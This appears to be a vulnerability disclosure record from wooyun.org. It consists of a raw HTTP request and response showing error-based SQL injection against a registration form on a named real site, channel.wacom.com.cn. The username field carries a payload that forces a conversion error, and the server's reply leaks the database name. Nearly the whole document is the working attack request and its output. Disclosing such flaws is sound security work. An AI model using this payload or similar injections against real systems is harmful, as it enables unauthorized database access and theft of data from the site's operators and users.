 POST /reg.asp?action=save HTTP/1.1
Content-Length: 742
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDAQRBDQRT=BLOMJGNBPFGHECJPOADHFKPO
Host: channel.wacom.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like
Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
btnok=%b1%a3%20%b4%e6&address=3137%20Laguna%20Street&areacode=555&areacodefax=555&Bu
tton1=%bc%ec%b2%e2%b8%c3%d5%ca%ba%c5%ca%c7%b7%f1%d2%d1%b1%bb%d7%a2%b2%e1&city=San%20
Francisco&companycapital=Acunetix&companyname=jmjoqlrt&companyowner=Acunetix&contact
email=sample%40email.tst&contactname=jmjoqlrt&contacttel=555-666-0606&email=sample%4
0email.tst&employeenum=1&fax=317-317-3137&manageremail=sample%40email.tst&managernam
e=jmjoqlrt&managertel=555-666-0606&namecn=jmjoqlrt&partner=1&postcode=94102&province
=%b0%b2%bb%d5&pwd=1&pwd2=1&remark=1&salesemail=sample%40email.tst&salesname=jmjoqlrt
&salesroomnum=1&salestel=555-666-0606&sname=jmjoqlrt&supplybrand=1&tel=555-666-0606&
username='%2b(select%20convert(int,db_name())%20FROM%20syscolumns)%2b'
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.2.9-3
Date: Sun, 17 Jan 2016 14:35:04 GMT
Content-Type: text/html
Content-Length: 314
Connection: keep-alive
X-Powered-By: ASP.NET
Expires: Sun, 17 Jan 2016 14:31:30 GMT
Cache-control: private
X-Powered-By-Anquanbao: MISS from chn-sc-bd-s01
<font face="宋体" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font
face="宋体" size=2>错误 '80040e07'</font>
<p>
<font face="宋体" size=2>将 nvarchar 值 'WCC_WESP'
转换为数据类型为 int 的列时发生语法错误。</font>
<p>
<font face="宋体" size=2>/reg.asp</font><font face="宋体"
size=2>，行 21</font>
www.wooyun.org